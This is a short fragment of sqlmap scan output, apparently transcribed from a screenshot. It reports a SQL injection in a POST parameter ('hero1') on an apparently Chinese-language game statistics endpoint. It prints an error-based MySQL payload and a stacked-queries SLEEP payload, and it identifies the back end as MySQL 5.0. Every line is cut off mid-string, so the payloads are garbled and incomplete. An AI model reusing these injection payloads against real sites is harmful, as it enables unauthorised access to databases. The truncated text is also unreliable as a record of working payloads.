 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing t
sqlmap identified the following injection points with a total of 76 HTTP(s
---
Place: (custom) POST
Parameter: #1*
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: date=%E5%91%A8&hero1=-1'  AND (SELECT 4742 FROM(SELECT COUNT(
SE WHEN (4742=4742) THEN 1 ELSE 0 END)),0x716e687071,FLOOR(RAND(0)*2))x FR
TS GROUP BY x)a) and 1=1 -- &hero2=&type=%E5%87%BA%E5%9C%BA%E6%95%B0
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: date=%E5%91%A8&hero1=-1' ; SELECT SLEEP(5)--  and 1=1 -- &her
B0
---
[02:21:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[02:21:07] [WARNING] HTTP error codes detected during run: